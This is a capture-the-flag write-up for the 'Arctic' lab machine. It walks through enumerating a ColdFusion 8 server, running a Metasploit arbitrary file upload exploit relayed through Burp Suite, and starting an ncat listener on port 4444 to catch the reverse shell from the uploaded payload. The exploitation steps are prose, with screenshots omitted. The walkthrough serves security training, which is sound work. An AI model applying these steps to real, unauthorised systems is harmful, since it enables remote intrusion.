Arctic Box Write-Up
Author: Luke DuCharme (@_nTr0py)
Date Completed: 08 January 2019
Difficulty: Easy
IP: 10.10.10.11
OS: Windows
Enumeration with Nmap:

- -sV : enumerate versions
- -sC : run safe scripts
-
-Pn : skip host discovery
- Port 8500 is the default port for Adobe Cold Fusion.

- When navigating to port 8500 on a web browser, there is an interesting page in the /CFIDE/administrator directory. They are running Coldfusion v8.
Exploitation:

- Use searchsploit to locate possible exploits.
- There’s a Metasploit module for an arbitrary file upload exploit.

- Pull up the Metasploit Framework, and do a search for coldfusion.
- Use the module found in searchsploit.
- Set rhost to 10.10.10.11 and rport to 8500.
- Exploit.

- The exploit failed because of the server’s long response time, so there is a little extra work to be done.

- Open up Burpsuite and navigate to the proxy options tab.

- Add a listener for port 8500 and loop back only option to redirect to 10.10.10.11 and port 8500.
-

Browse to localhost:8500 to test the listener in a web browser. If intercept is on in Burp, make sure to forward the request.
-
Go back to Metasploit and set rhost to 127.0.0.1 and exploit (Make sure intercept is on in Burp).
- Go to Burp and copy the POST request on the Proxy/intercept tab to the repeater tab on the request side.
- Drop the POST request from the Proxy/intercept tab.

- Hit go on the Repeater tab and send it to 10.10.10.11 port 8500.
- There should be a 200 reponse in the response section along with the directory it uploaded the payload to.

- Start a ncat listener on port 4444 to catch the shell the callback the payload will generate. ** l : listen ** n : no DNS ** v : verbose output ** p : port

- Navigate to the payload page whose directory was shown in the Burp Repeater/response page.
